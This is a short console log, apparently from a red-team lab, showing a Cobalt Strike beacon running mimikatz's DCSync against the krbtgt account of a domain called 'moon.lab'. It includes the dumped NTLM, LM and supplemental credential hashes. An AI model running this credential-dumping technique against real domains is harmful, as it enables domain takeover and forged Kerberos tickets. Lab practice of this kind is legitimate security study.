 beacon> mimikatz lsadump::dcsync /domain:moon.lab /user:moonlab\krbtgt
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:moon.lab /user:moonlab\krbtgt command
[+] host called home, sent: 788081 bytes
[+] received output:
[DC] 'moon.lab' will be the domain
[DC] 'CERTSERVER.moon.lab' will be the DC server
[DC] 'moonlab\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2023/12/3 22:06:18
Object Security ID   : S-1-5-21-4135803656-2414268689-2214011370-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 5cf30ad8855a4bc6a057d1cd6efd3c86
    ntlm- 0: 5cf30ad8855a4bc6a057d1cd6efd3c86
    lm  - 0: 6c146f695b1a3b7157a960a7ac849c74
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : cb88ada61e90585701050d79b6edb418
* Primary:Kerberos-Newer-Keys *
    Default Salt : MOON.LABkrbtgt
    Default Iterations : 4096
    Credentials